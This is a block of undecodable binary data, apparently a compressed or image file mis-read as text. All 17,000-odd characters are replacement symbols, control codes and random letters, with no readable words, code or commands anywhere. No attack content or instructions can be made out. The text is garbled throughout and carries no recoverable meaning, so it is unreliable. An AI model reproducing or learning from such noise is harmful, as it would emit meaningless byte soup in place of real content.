���x׃h0��|�1��|��Z����܀UH�{�����,r2o)�j�s�ɭ؍�X�-؀�S-8�Nh	�>Շ��*ߊA$A�0����.P�,I�oO���TS_��(���ԠMʐ��>�$�p��mJP���{��T��M�$K������c*��$z�h�Q[�-[��mZ���P�;�����������R�\�,�������Ё	 \dx�=\����q�V����:� R�} �Į��C̽�Չ���&�W�R��G�	HѐTR��9�g1��X�Z�*��BX�3�	�?�ғ���ޥ\�BHŊ�����x�LX�2(T���5`���� aP�������:2j���>��ԓ���5��T��T��Yʧh���_���Tv�8(`�{�j8<`B*`�a�Xe) ATդW]�]e����)@������)
MP'9j;�����������,���l���B�R���FqD�p�� p� �+���s�Kʘ8�.EN�wՆE�W{5���{�W�RI��(B]�V!R {��Hn��6�"S2���zh5��W���I 887ɋ�=� =Ab��-��AD :�Xي280^�8Y��I�.1x�b���謂D�ē8ϓ(��e
�ZQ�(eI� %�O�U4"Z���h��I�+�:Y�P��y �&y�}``6 
��.���Ow�AU�&A5h�	�R�fTz�)�[|�n����\OTuK �I���lq=5yރH�g>�獁=}�(~�:9-$|��9�n��9!F�ݽ�b�=|��+�hj����#��� M�UXK�%��g�~C�Fc�)HX(� �]��j��S���t����-ƒ��ّzGH�d�ʘ�>�&�L�ꥐjP��^���׆;���.9�
;G�1 6<#�$ZV�/���U[�����޻����g~f�&�B0�XCV(Bm���$�u0�52�AH�����;�tF#�P�]���jܨ��!�=`�8�SH�Y�ϔy��Z�,~b'�m�b��I7,�m�~"�h/^�0c���>!ٯ-��� �0�X�.�A�)��(tt� 	9>��ȵZ�Μ��� �����!,j��.Й���KF�F�dN������e��Ϧ�(Z	U�(��|a��-��5<Xɮ4 	'`_��U˸�g�Lf��j7�:��)��\fIq�]�^l��K�	jq�Y��u�� �U�|X�-��]����`0>�MX�=�ݓv��	��i擳��	�"��'fbmV'�m�S��>"S��R�pH�L(&c8'[A��T�s���6%{/��. :���-)Z����։�c�ǘ�Q��x�� �����Ǌ�J���LF�V3��L=�ML����p �7� #������"�e�	PL�"�JJ�Z[&� �p]<+e�.Yk@���
��<V���jG�SZV~Lx,%��~{l� ���\���� w� #x��6� ����)
s��w��%5X��y��{����� TB�Q��ߜ�X�ҫxo�t#=(c2Cx�Ю����y龽�`�������`�!	 E>�@ U�������U	 QXpy� 4����9��YK^j�~�5ߑj��F� Z�u �	�Ģł��6�G�0*�A�!X|B7�JEdA�B��3&�D�M#W�Հ��W�7xE��W8����P)994�a����a`a��@���E`�d1D`��@�A K�*�:��J��Ђ�,܋���a!��%br����q1���B���,h%&����	%���óΣ ��� ��~O�`�*��Vg��EU,�8��ʡ��
�Q��O��9�h���- ?��AFH�![��J&sP(`�3g�<{��'Ov-,��p��<|p@�	 "�8�C��9��CZ\�0O��9��d�>/�Y p$��SGN� �W�=� (A��!�
B�((ր��ǌ}<� d�cÑ�$���������&�s�<x��"7O�4����C0	2���Ed&��<��afr�j����"���\�vD���^����a�U2��F4჉jj@����op�H�0�&"� �;��#O\� �> ��� �
E]8D�C^|�B���4L0\��QI"9UH(�$��0rH'x�@�OD��&Tt�ND	�SPH��	N��
 A��xJ
x@Oa-p�8���%9p���Ȱ�0?`O�(p"F�×^J�מ{� X
Z�r�)V�c�E�Yb�]���	����V�i�n�i����k��aBp���{1ܪ�.�ä�6�������#��	P���ʆ���J���7�0LM�� 8�CZ,Y1,���q��~�1#
��{:"P Q� �=�sO��υ�a��x����<��|0�'5�ˊ�(Ú1:��4n�F3�e�An<��k�� EE���ΑI��OC�P�
��`�-P��
 ��3@p� f]��80C=tQc�]�d�N?��A��� �)}���_�0H�=�28顎6���	!i���Z)	41j����w8�܄�p���+̠�����*o:j��O2�p�+0���>\�!v�`���T
�/hTރ�� AX�@,����N��&���!3����� �N���+�
O+�2�D���o.����S�����4���131�(���8nl:�|��ݰ��	أ]Zٛ��  6�K���'  �R[�� �+aЁ�c=��Ntͭ�J;�D��[ᓞ�{�el2[��6(*1nC�6#IM�O�"A�ޠ7���o	�M����@U��8�5�
'Л&��I s���3(%!�)-Jǝ
�"�:S
��A5O A�,���7�����&x؀
� �)�yz���BS���-
��Tl����D2d|h�{���b��f	�a�HB҉� $Y���;)�!�e�& �<�n&`��B5����A�\�n<�'S��	�����^2��ڴ �0	�\ <�6��˻�PZ�K@���a_� (%$�l{�!��<Ɓr{�Y1 N�۩��)9�TSUd���@->� ^�r^
FC�L��D3��4�2h@+��`�Q	Ch��4�}���̙*���@���� 	"+`z��$iS Yr�;�ā���Us\��=P�t�u���2�ҽZ��{��� /T�Ӛ��K_�PE�`�IΓ�)xc���s����b���*���9i��zd�o�,���j`���oBaJN�wʀ*�3@��c�Ղ��ᖀ:e�x1�P��@�ɇN}��p�
$�qS�r6��m4`4z�mB� 4l�y M`p��Ir?Ù�}��LM`��-�be���Q�),���a����E�E�S�"P�(B S!.�H��\�D�1�qV�th�]�FN��	�.Փ ƇW%$��Q+e	d���h����{"YEL�P�T#��oA� K�,�������)��b�&� �0�
�ǅ��Wb'p��x�=�Maք�	<�+H�'Hp�� m. b0�	��'���E(��m	x�"�݋z79����[^)�7�ͬ�zEFTqy��K�K_F���#m����\!.n���tWe�k��*�/��G	�L(�` �p<0�,�[��;|�n�J����9@�t��8pbq;\�õA�@�q,����q��@��!`5����"�$~!��WQ���X��u@�����*���Y�UND�� ����Џò���M4�O�&|��8���h��|�`5��k��.G{��IU�L��
"�`zm�yh0Ĺi	��lMj���M� J3��&x����^�7r�ֵ����s�^�w|�b�%�/�X\>�2�͉��@<�'�;�qJ�mA0�(�A�a�q'O�ni�=��n{Ș|�����ݛ;��Ž��Rl�tQ��S���\F�����A��j�``�1`����zd���F� !���p. 4܀�hha�=�9S{4�@n�Ly&��N��:l����=t�=� �q1�5iH7i�Q40u�qD�!Q��Q�B���L�P^b�)�u"-t�O�p��8�%k��#�Awugw�6yGTB>�wf!��T?H0�"�xf�%- $ ` ���H�5 ���h��`E�z�Y��<-�z|�z��\�q`J�o�0Geo�FKA�
B��,�5��0����v��vl7YYh Q j	 _�����1ק} s7� ���}(V�2� 
r� ��b��jr&�F5z�H���9���5�� x���C�RthT�Q�Eu��QZ7)(p ���$p �  ex�6R�Bv��^,)e�`ł-XFQ R�^�!�u�4(`7��TK��J��/��&,c6!I�x�CHR;�$0^b�u^\n^XV$)sz'"��'��\��{lHo��!�'\��n��%va)�{�H��1"��L)e?Y _	�R�� �tA �"�>�q�MP�ư	��D�h>�2�mB4�D�5�P���u&��r1t�4| �xMwA	H(�S�����Bd������	����Zh^�$��!�8�+X���xS�֎�H�[�f�?���D0�T>��;���5q��bZ�" (P�M8Up� �Y� ���;  h`�b^�-Tz	��u� �o#��R�%�Wz�!r(
tH 0X3yd:'O�:��D;�y��b� ��	�ᘠ�Z� r�1�g2(� �q�� ��3Z�CI�[�
S-p� D��phybj��JQPBJ@-
��f#9	��DD4p<P�ss(6@d�Ϙ�?
������FR ^�$�	(�8@IZ�)��uypF�َ�!TI�w��!�&c2�`x��D4��[֙��AKț Ak� �	'�a�|̩\؅�' T` I�%lqB�I�$jxc@ֆn��	d6yO��	Iq���!����Q#tqz�ГS@1A�U `t��;�lp $}��!|Z� s��eP�	� ���p���%��Z1�[\'@���'\��/p�Yt�`�x9Y6���x�� )�F(�������� �ШY!7ED)3�av{��瀙��#F���<n�<�1Z*�j�,^*�a�ن�f���q��-a�BXm�:f����ʹp�<��x3������6n��U��BI�pO p�^JU�P��o;��(I��ْJ��I`3� x�d��0)|YV�Q�@	I���p;U�;0 N���f�R��CM�� TP�N��Z��+� m�\<p�'� �W����zX)��>�'y9���뢓��u�"���D;U �������ʘ0��D�$�!���I+4�|
k�(����B�4� �eU�Q�r���L�c壆� P��B|$(2�
�Y;3 @H	i�� 22�65�������^�F	@a?�b�rl�d��3�߃�۴p�Q˒�pEzhqK����S��+�Zp6m�����I���f`��v:r� �	` gq��c��3��jK��U	�x�иY�p2?��׹�d�i9�m� �:�:]�r��ѣ��;+X�(�K���_���A���z��h F�x)�t���xbfU�BYn��ÃY��ՠ(~�RB�&�H�h8�� 8��f��1�Ȇ�4]*�r����=�����	�/m�O~�x� �&�I������m��:w��� �e �2h��GNx�[a ���NK�R��
�hQ�>�@v�z�k���F�YƋy p�,��������E�_u���~0�eqW}�78��|�BC�s��&���B�t��u����
.�#�t����H� ��5������[̌:��`��#=�b���J���^l^������EǬ�)����ML�>�B !t�m�C�B�����b!��f���9ۣW�{ok=���&k�Wq@rbm䥟.` ˍ&c�ǰg��.@�j|@haX�[�A[-!��9�rn�p����L+\8�����oBHB%I�Ͳ�+�H������p��#ns\�}�N+Z�hQN D9���8�p?��� ۫��� ՙ��� ���B�2QI��,my��Z�[�V<9|�5�5�@J����']�iw	�0q��� �q]���#�����?g5�y`��%������[;p�1+����1P&��pi#*�,���L�=� `a���l/.��#f;9��<�Y{���w��p��� �lZ��'�Nmd-���l�C>{��o�����n胇�41���|θ�^|��^�Re|�}���a�� ���Z�� �pK��t[��9�kYC-P,�3���0�[Z�:)���-�-���>p�b�ݍ��&������Rybu��-��z�8vy��Y���ʁp�8�(�ȸԭR!
��;���	.�;��-	`�+^*i>�̶��K�{�'�&�� �p����~�a�V�, /��ᦳL�'Q� ��B����bP�N�>>q/B������ВH�N�ЩG G���ðs����h�����u*/n�{@�� �>p���H&@�j.�Ez>��0���t��?��3�r�_� ��%@HŃ��T<����KC� C���c��G9(�Q/f���F����$ �t<���k:���hG����	��-�\�݊/��>Э�1�N��\ͼ���u��=�	����9.�}p<bF�R��z�Y.��0��	� .�S�����#��Ճo�l���� �����.�Z���=>Z�^��.��yf��W�T�sp�Qe�am���@7��f�[�Tt]�<�и��&poE�1o������{���X����(�$>��M�@p�����I�2u�̈́Y(�<@ �`���T.����W��z:O'�� �l�x���� r�\� ��=�Opp�� �$g�� 簥�� !2N��b ���"���d�b�H@�a�vH6����v�!c����A��P�#�����c��Cf� �0[O�/{��oz��bnn�"�%�=.�=����� _���__����@A �]Dn	�``��=L(�風S���	dH�#;�  ,
��r(�a��x<R�a	�H����ʋr ��IJ; Z8����S�T�zkV�U���GЁc�z�l�~r��``g	 @��ƐZ�Lld ⯈U�dN��.;��i��̛ -z����E�ѱ��C�:�0��c��r��I2G�<�bk���� &\��2%K�<4u�ł��?^XpjU����R��/��(8���!ɘ9�v��4c��&;|o��Y 0� l��*C���f�� . @�}�BK�8���r@� ��Dq�P|2�
P��E�a	��*�Kr����R�����L4�y �AF�Jɂ.0 ������&��B�(��"'�X���9 ��Z0ˮ� ��8�ˮ��j�rLN��� ���"�xxA"B%�x�!�d���v`�� `L�&`M�;�@ 6�� ǽ�6h/�� d�*��C������N�3E���e뮛�}x@bh��d ��F�l�	*�)�J�϶o1���5��.聑$��'��ȡT0�~ rp��"��*��DI�L�hG��$�k p5 ��E�J
, a�M.8�x��a���*
�z`jɘ�LA2�&�Aʜs>�J$��gK���"����aKP�e���>�U��0ē�"�$�+w���A��ph�th����#��@7t�y+N]C��sD���m�@�����z��9�y�j��#���Ïz� X��`���
NHH� *�2�e-Yi�3='�j�fJ%��=�@�/>�&��:�� ���A"rvݍ�0�2{��_���dX8$�@D����{Y�/;��C4� 
�A���#��`yd�x�K�$]�)Bb���3�5)AB A��@g����t=�hiK$��Ġ,��-��WN@���M���h��!@��@,�&	e `�����|�$h��IR�L�-�xP� H��Z�"����a��������~�@�Z�@�C��:� Wؕ)����pt��Q�N�����;�8D��,���n�H�� x���<|�};�s�C�G�G&ʃ �W=z0{ڃPX����NqL.�	@���^���4 b*Ә�`t����by �X0GL��� fZ�*p�;TR�*�� ��9i�j�Yl�+��2��G@t�t�.|!^~u�_�O�@�L��6��J���Z���j/�A���.<�88e|+f�1[��`�|q6a��,�>,�8Iz	̘��:Ё �` ���lN# ��h�U�D�C݉> �Tѡ��z���I)03D&}G��*z�,G����L Tx�;R)�r4`z��^�ˁ��H��$]`E (�$��AP��8�A�ʤ��*��M�YK���5� x�.Y�]3:� �P�(0���9έ@��,�:ѩ�0��Uj_-��(`�ђ�����`�@�Ã��.	uhrt��� Nz�czF�$t�fNRiZ����fa�lVB ��%Q�wV��7Vl=���2b�L�XjSeؐ�F��d��z`�C�!�����q��S�x0�r����럊�'$���-�*ʈγV�u�C��\_�T镸{�g_t ����>�y�K���0�X�R�DP@e.�8��)@�I�%�@�fy��RhL�)�tF �h���g	t0�Dr�"��8�_�  �Ҵ��e/y�4v!�P�	k�3T����UY/����Nn�i'OeD�aH���FK�g����Z�L]�����I�D�rM0��7��ٌ8R �f�!�+�;��.� u	7½h���W��s�$����O�4W�2�A>ZȐ��]MLD�k��Vb�Z��D���e�a с
x�����V��4�u���眠o��&n%��!	Ƣ�{W� � ��� �Nw���9PP�l�|�Zc�[��=�M�����nl��74֪m#[ZnٻZ*	�T���c�oi�_7 '�&v�&"���R0Yh�n2�D a��V��rb��Zh=ǻ�xc A. �WR^�4�u"_�M���]FS��*��@^$ ���wA�� �b=�3���I�3ǥB���>�K8I�5���V��_�JX$��C�����h�?�.ه�{�ö� 5�|��١o1��Ћ��+!���(/0��Ļ5\�T�=�sL��� r�뾡,����]fg����8�ʮ"�E(��N  OX����o�D��#
x`�(~��,(zJ ��Wb0AG�b6� ���������M@ڡ]�(8 h���/�
 '4o�v�! ��R���ZF  ������`O�f/z�т�0.
��R�I@��|�Ζ����I���b�$o ~�>>I�����oO�dT j�M4-G��/�+@cP��`Q���Pc�x S�A�������3Z`m�4�RP�*� �Vjܫ��B�%Z�;�`7�C%�]����;�H)�n����h!C�3�~�� ^�ER� �'i��er@ �Oi�MjHH���\,.�G��S�  ��	��
��XN�H�)D� ��,��T���a�� ��N7(�mk+��ԉ�P��U�A�k_�L���%�k�xNnR!� �!�n��B���@(� �t�
L
5:���}X�& *w���1nFR�eZ��a��n�c	`�Sp�@�.�*�^��/l�Sc@L�c8�,3~�CF�/�x!���|���$Z"df��E�b�d ��(��U����B�N^adB��a�z�Soݡt ����̈́��*%�	$�	�R0`
����0����K�p"!.���9�4�9�%<�#)�I�I�tK�J2JJ �<�S<�SJPr6��8$B��-��L�2����&�3'����@Ư���l%\�@���A�2	.`P� ��@y�)6j	\q	|�2��$�B&�4�
 0L��� P"�pƘ��&�'@�#@�:��HT�L�0s ��8;a�t �~�r1��%*��hAG��0�t�E,$�!^ԁ��@�ܡy�A���&�<��"{���b|l�.� hB\�,��ɴ��$��#�¾@�� �D�#��:���L;ωϤ�;3 R#UR#�<��LU�ɸ$B$��S6�+T�2â�.v�X|2G����*�5��Rl���<�b@��r$4e��,4	� �fʲ
� �#@�rI�  @�-D$�$�.�8�V|�j�CBN�	�}�/ ���r@< ����~�EA%d�ć�t��T���-�i���B�Y�K�A�LL�p��i7��P �Gn�b�p� �A��jK6@"$��aV��.�#�dDCTI��4�";sk�F	r�<����R��R�h�����{XC�a��H�MvR'��qK�  1(%��m��@�f4�Hm��?��lc$T܆2LC"$�UOsC�/Q
Ȁ��]�A�	N�`*��ZQ*~������(\)��:��pU��5$|��G��~��> ���M@��`�/70x(|�@��&A�T�7%����h�'l3k����� $@�����"c�Se+G�N�9O D�p�Pݐ*4e�,��0	�V<'�J�|��hQ�w���Oc�!��-�� �j�cxy��N����*  �l�8��fl��/��w	& 3� /���Ї	(3O5��o��ޡ4�tw��˖�[ Ix�qUD@�����uM17u4��n,(��Vbt*� 3�Z �$Fdt^�]�gMi!���rw��A��T� vwL�4�,6	�7�RVUgo8���8 -�� P���)�a6A�� %����(���P+R��Љ�D�g}@|�|�� 5h��R�W%���L:�i�N2P�7U;@k!l�����$�� <�V��e$�̀���V���@���H�b2ˈCm���d %z,�/L$��rp�Q�^�Z�&G#���B$Bi�T��uX$Z�K��&ǉDq%.��E��c�X���q/J�]�l�<�/�BHDUa��o2��Y��4���BS�0��z*�L�t�X�c�� �T���W� k��Q�(�p/{i+g�"�� �ɼ��3`�y<�W+ 9���ᚵ��b����c��Z�x��b#*໾v	^&�L"5H
2΀
$BWe��S#RB�4*+�Ɉ�8P+�v�����EB�,�:�HS�fg͒Au �/h4#:��.�$�G�9���2N"">k�"F4&F�c< EZh����D>:X �zZ@�o�q(�b1����,$	+z��aI�js`M�ni���Ir� d(=�@b�A�u�Y/�#k��i�I	��*`�|g:�K����sZgi��ᧃz6  'S��C�������f ���	�Q�ક�
�b x�7L�4��n������ށ�MƘ+�t,�6'Q�L@l2����%6a��u%n�;�>T��9$��Y��)�!@{��5� ���epFk����.�u�CH�🣖�ۡ(T��,�{ס����eɅ����Ѽ�|	$���xGLG�k�@Պ�#�q*pV
�8���S�k:J��+��>~��1?H z2u��`�١��X#
��V}�2t�
t�nK*��x�W��6�1�m�`�ޠ��z���Q�]�v�wd"X�m��iZ70 :���uֳ�r�v��$��q1!�EV�t*�6&I�2 o�n��G���-�@�D�%���N3�a���\,P;��h:-V �8� d�j�Ctጏ��ᒞu}$6� ��Kk4��$��#�8�������Y������͍f (�b�r`�,$HqT �y�*�U6��  �@R$#�z��O�oy�	4S��2R	���J��<��w��;`R���&��h$���J�F�Uޗ�D�`�nv�����(�AZ#Ft�y.1 �D��D�}�[H,���7j�m�P�A��츐���z�����K��EB�����"i`ps��W�ۻ� �K�������*Ҝ�i���<�۞�B^�����XHB´#��˔$߾����U���ղ�� �� �rd�o%"�V�N�"���)p��G�0��>G| .@�S�� �&^��@�C���5ޙ^=�#�|t�mf��_��x�y����Sۋ�%���`��6`d��6� ��� �\VD�� �����˽  ,v��d���F�}�7<�N�"�H(%�I��L�MFII����ޢ��#d��$e�d&�T��((	�@ŒҐ�Q�	�#m���^���B�X�[h�q��F��E@���O�A�D�O�B ��K��A��@���tÂ���,��B �O4? 9 |�"G��a�%$h�x�&�{#��	!6���/�Z�����H�fJK�0A�4�N�F��y�Q�K��=��� V�`���Ш��B���&�8�3&�,[��P���gО��Ν�!���'P@7�"*�ȭ����f* S��Y���C�i(Uw�	n7s�5�B�_�ļAy� 0KG1���Q�����$�`���;z	��J	��j��ELA�a/Lx;���ӳ��	kfb|ڢ ��L�0�2��M2p��	9,��`��G�Q���Qę���5��LVr���Ye󼲁2��X)�^Ye�e�h�e�[q�xG]}����$r�����f��ca��c�L6M� � :L��Qc ��Lo��i���C\Ƞ<q4K��A���o��=��]*q2��/>� ��$Q���B8�t]C�Ce�Y]�g�/t1P���K���*�Kn� ��!@�=й�..�(�&]=���\F(5�#0�
�d��J�N�a��J{-�eb�c��b����!�� ~�(� 9��.��+�MS �ت9��AU�&�Ē�5ك����/U��%in��/ �~ˬb�k>� ��L��mm� ���+=< �I�� ���#u�� Fn�~3sA20��%�Vf�D��@:x$ç�(ʈ/��f!0����1�
��n@��jIaaK�U��̤B$�T� kEKxt�������HkPZl���Zܒz���[v��:��� 0۸�=��y%���I��RJd�,s����0���/��/�<Zop��/�g��\����>G�$���:4t��D��$��� ��H���>\ FB����u�㌘�<K*������\���=,�A�Y��O�$A���"k���Ё� *Ay ����( �:� _��� ��1�1`(�~�p��A{SX{��rP+p�SAg�̥q �R ;0�v���(B�]��/� )�p1���J��L�lB<\'�7\ p��D�%7��?��G d�_|BLc�@j,g6f	`�Ndۙ�: �j��ѐ�n���,帍^��="�8 �<�0��$7,]�ߪX��P�;�LI��kY3�@ ��H���`<N��Z�s>����t��]M��(d��@t7W�05_���n���x���-u��oPb�����&���1����0c�[�"5�X�,p���A+��F�������Q?����c����">��Y0��&L�?��xA��m 	��� �@?ħ �i��D�/馑��xhD��J.�GSN��N�C�&�eP��K��PH�T@az��<fN����fBx�����eMCC�@Oh	��e1NMɟx�q�A-PbuX�;��l�l��ͨ\��,�4wO{�M
�� ?���L�y��	�j�(}�1h�����ig�������d�|REd  �f-�k@=��1ta�c�l�A �l���,*c�*�l�G7W��gȠ���	DT=|���"(�YFQ���K��R_Y!�VD�'��M Y�Y̳N1&"@-�28�p00ރ����$ >�\!�꛲���4$bu�*��},��"Y��(\5�Q5��u�J�c�6�Oi�`X�����Θ�glϕ��7D����x!,cLH�HlVy�j��ة���ei�x��@b � P�n3�XF	$1�@բv>߆~��������*#�Jb,m��R�F�(�D��U�$�\��j^���s7,@�qu�'HE�0���^}	a���#�
�""3e��v��Cr�E�)�9�c��r�*���eۉ��1�2a��n @����!���IX�o �õ��Y]��jg��Ŗ���n��@�� 4| �� _��H0� O0A�΋���fIz� �of��h�)b�!��bD��l�ꄀ�[9"o���\�% ��]1J@������V/N�$� �^]�h���	f��R�&i�7j�@�i刷Ѡ�����M���
��Ĳ�T��Zh8��UdX3V[҆�8D�Z�/�$<�.p������Bn�<���Ż@�h�ۂq��Ꝩv&��p���b��^,p�q)7}\���X�4�P��t(���4�ߦ;�X�(��<��MD��TN��ڹ��s^ ��7i�@�p��\���5%�}C�Ѐ.F������ꯎ��Q�C�\׉� h���$�ZF!б���Ә
6m] \�S� ݙB�����O�1�P���<��X�M�� ��� �AD�Xلy}�GK�G���ؑ�;dC�����՛�֕t��D�� �Gؑ����9R�I�(P�@@��J1���O�O|AYp�6\�AhAY􁴴 |�O�V��\��<ZD�*M+-M�-� @�	 ����e�2�U���ɟvb��
@@<��'� �� ̀�>] ��( 
�ï]�
�E�@��� �MT�5�"����XpA��CO��E�a��߽���P��ō�ˍ툎��$�`@� ؀���
��
謆4��q��"�$a5 �D��Vx���Δq�D��\@�d����M�x�@�m�� ���yգ4�p�Ku�m,_�AG\pIj����A�-E0 m%����_7�\�@������@U�*��,(V@(�	<�9��9Be �]]M�b�Q�XOO�Q�C^p�0��6q�:���e���ىVb�PVB�.�5���݅��ō���=�9�Ԡ���ـ��9n�1Az�B�a$֜�=��E��>6��A�/t�@�B�~�����:LD5 @�}pm���Y_q0� A9 E��j_m� q0��M��R���8\'�Lz�-��-ؤ�y��z�#z�X���̀z l�Qfb�eb�	|"��@ <�)R%�@� ��+��Wt�*	 *����@S߮4 �[LtH���̝|$��]Dc^��fl�5�ŷ\�`��]|�-�?8&P� :F�8~�A�@|�*X�u��/��	4 ��|�d�nq
i�`�c������'��6����'uG�I��.�yJ�� q���F��ʘ�������a��!~&���̸gz�L��ot�!v'�!?��� �l� e角% �k̀��@{�@ � �#�h�n���X�� W~�0�àJhv�F��U��+PF��
u	�:P� $L�%��^��^�gЁ\�`��Xe!ތ��2^8��� ���P ��������H@$����)W�I'
@@I4�R�.b �Bji�Q�X)���AB��&}@��%�$�L����ԃl�� ~���i�΃m.�n�$Heۓ�T����6 �-���j'�&b�-*����%���1H�@@{��	� �u�, @��� �B�$���Z�O耾* B5@	�IX�j��i���Gۑ 
pY�]p�]��������e����Ea"�l����D�#��6� &�&P ˪*8f\U��9�,��Z��_����Q �*]�D] }&.e(=��A?��Dl�!l����|lzi-^+`d*�Ix�˘��ku
��i��0Ú��@��G�T���Re��V }�,zU-��lR�Dj��9j,@Ѐ�Ư����'˂ꦮ@�*����u�ԟQ ��r�+����&P�(����X dĦ�/L= |0? <���U�B�mf�B�>�^:�^]��e¶"n.��( �؀\�X���"������J���j=���7ԭ�~0` I������A�қP�i��.�^�m�ٰ@lĎ����F��f�,�V}�)��^�*lđ���!Ү�,Je��&�����Nx�ؕ(o�@٭�	����C(�S ���b�P��n��V@�6��r%���П��-���nj��jS�(�p��	)f���]˰a���0/�7��(�$.-l�zM�*(�8V \��R��1�7��,|��V'�r",�ԭ�<�c �8ưtqx<l����^	��f�a)E!�*q�/�1��+�`�4��6| �n�.�	��b� �H@�"��<���yl�^ͱ�,� ����8G��,\��'�� P����.�
��l�ʔ��2uU ܠ�NF8��(-w%~t���'ɟ��T���U		3���1��*s�t�ֵ4��3O�jM t6���c:�� ��ĝ�
�3�f:F�S�LuE茠t<ǳ��R} ��)r@���n��F�����Ji��tC5��ֿi�<������Ϙ�6,@FG�e8C�o@��WϦ.��[.	�r�J�d/HD��1W�@���	){b��H%ޜ¨0�!D��g~�2Ԣ2(N���@��Qv��e*�@2�I$dP�U��eu�B��d�U��.[�c4Â���+ȭ�u[�� �2�M3f�3Ks��u4�u-ԁ� ��]��Ȏ6�JHa�+:r�� *� 8���cG��Nt#��fR��3�H��D�Xjob@�6����C(�1�ƶ����/���//(=�1=��D�,lR�vs"�湟H�@�t|@JF�u:y%�P�w�����ꪖS�p�C��|�T 4�X��~��b�v�{*-*.o���	��~6
�_����v	(xCƤ��)D��3
l ���[�`)���4ϳj�^�ϳ���9�_F֌&7F��j3#8p�[�+l�9��;����A <v�YvC��0����������?\�D[�H�� ��j��F(��>�N��@�M���k/Dѽ^�Y�����9rC����u �ʠ[
��V��)]'������-�@ �y����@�"-��W�8-�1��Q�⻒���_)�@�ָ1ź&��!8���rW��d��+ep;[�	�p
�{�G�����]ð�3\ Qk]������X=�9B�����;czG٥�9�����?&�wDϠ�߮88��Ā�|�b�Ѯ��WA�95����NMn��օ�ɗ�/��)�]x��o���u7m,P�?��' ������xS"�S������	�b������� ���Y&.C<|�Up�H�(�'X�W��S>|�0c0$��@�x$*Ǥ!� 0H6��(�JF0��9t �Z�V�!����yܷ����������=�D�EF��G>�I�J�ɂ����Q�
�Q
�ҽ����M��ڃ[ ��9^^4������ f��gh���� ���F�����pp�r2 �t��ޜ� �1����}��	�=p���	kF�%�M�C�0�p�	|@"#�h!��$͇J�d����dBɘ�ǎvt�p��f�%J�<����D9+���c�͜9��8��[�p�.�0���:qb[���L�ni�dk.1b
H� &�H�Oy�Q�E-b��e�%���]*n�љ�9N�:- �	�tԩSB��F�T^�V4��%ܹ嶵��
	(p(uM���S�Բ��V..]��#A�B0(�9�n Ye|f�0�ǵ0o��Ã��� ��:v/,�+� ={ ���g��A� 
g"���`	0�����"�:��j<ڐÖJ� r�CqCEh@ �.l�À:0�''� (��*J�P� �a 
����!�������+�>ґ/-i���[������+����"�|�N�X$��⃌�p � �AH��`;@��HE�m�V3���.�C�2��������&�#7T+�M�Mlأ�#ai�Tj��Zܺ�^PؠP@��a���<�y����ʛz�  �[�d�@��ڠ2�kǂ��@{�j�|����c.`����4b�!����4��^���[4ؚe�i�E��a �,��F$0��'v?�g �@4(���V�r���,f��'+�r�J�+2,��L�����Y��ڬKͻ�R ���$@�"h��b�#�X`Z�<2���e��H��p�T�� e�!Đ�6�-�G���QA;�T�^��Tl����0� ��*�Eh� �\7�56��{H�@Xb������P`tx(�tv�v]���[B��1�E@�wZ����g�v{ޟ��]@����gȗĉ���_�i�P�/`<��!<����a�fߙf�X 7��ݎ���d���+OX�eH�`���LfY�U<R�(��p��h��).A{S.�� �A�iJx��$����@��&`�u��\Ai��V�B�Q�Qe+��|P)A �X������ntbBU����okjN�����@86H��s��"rϙ�<*���Wձ��e4�Xթ�Lg:�@Qs���<�Bpk��:�E.r��w��0�����#�7^�<5�j�ޝ��ͩ0Jp_V��qo㫘	Ly��1��ލ�� �O��P
5?��aE\�e�|�,�g0S��Nb�%-�5� �P���,�ӼE\������jK�&�!m�qt�Q��xP�By�n��ö(s�f�4�!o���Bn���=5D#:JL��4�*���k`
*.��� Ab ��`4 /� T'@��аF߁�+-���jUK��#��:q�>���:n����� �5��#~���b�#k��<C ��K}��^R�&�I����c�Y*�*�1�/L_G �+ 0eNl9\�C0�	Of@� t +� pb�Ę2K���:�Ú�g�L�5�9͠�	��&[����tAjl �8���a�.��V64���'�Pϵ�-���gk$ *	�nv#�@��%�VV$��$�
�'����b�����q�sN����h�A0�0��94���Z�]Z�E�v�T ��%��>鬝OoHݝk������A ~�P�3�S��!:A�1��^:�,
�0X��4����#��=�B@>�
�9�� �Q�Xy���� 8B ��%��ʎL)��`3p�
$Hk>'����5�y�.�dp���L�K���Q_{-�J(���笭m%��J��5>x[1�"��5.ښCPK� �=�(�c]
\�p�x�uc���rWW�p��` �� ^%�W�9�|n�qc{Y�����(R�ۤ�.\>
���;��@��r��}� z�%;�<�""I.���iTG���a����c�^��Y�&` �I���F��2�|�t�K�"v0^�ˎǕ�f�D�Ҏ�$��`S�r�.4TP�-�"��&@�ͨk�J��i��(�l��8n�̸�l��!�ֆ�ƹ�>���;�=�Ϧ��+��� �(�t�*2W8W[�
��VI�� ��p90rګ}@#���
�Zէ3u�{��rc�8m�P`v�#��
0�
��Rp@@��>�!�@�T�
?��Z�6'���nc;�fE�Y�p��C��A>4vn���.t�~b�pI&������U }=r�O��&\�����+hA�g9�d����u��!E����� �3����mm��8�s���<��Q6�Z.
��^߀AoZU
�*.8%����
(0�Iow�~w�&�y����|�Q�S�:<�����J���H��R;�`�[{�tك�;�fQ*�K:6dk.ў�(����;�����!��c�<2����1��Q����cxYz1���*�7������+*!�Y�~�1 �
,�3,�P '�=�s\���;.s�)�����7*9 ��*3tZ!�;�:|������2�8;�B�3NQ ��9R��Ii��#�P Єh Z�e8��):K��E���i������(�9E��?˱��C�#{���:0���r���5�5{ø�ۚ�@�@��*	����gkt+h�%hA|A���6D,g���� �� ���<�k'�ҁ�R����.�+)<�.�+�h���P /48��D0��1D�2���x HU�C�H'LS��#
���r���P����۪'J	���
�L"2"�"�ؾ���bCLp�����D��C�I��?JC R�S<ʩ�U��4:)u{�2���H H�q((���5ra�t�ޙ�@�@�9Fb�6l,�K��IJAq{��64n�ˏ�Ao$p<1n��r<Gv
׊��+�*wlf؉УG|��{�	#Ӊ_�7e�	�˪=���=��=JHK����\��F���BKjyE�ӝ3�-���7�H����z��A"?c�� ��$�\I�*�=X�Q��X��������$���S� �RJ�Ҩ�tʧD��Z<-+��
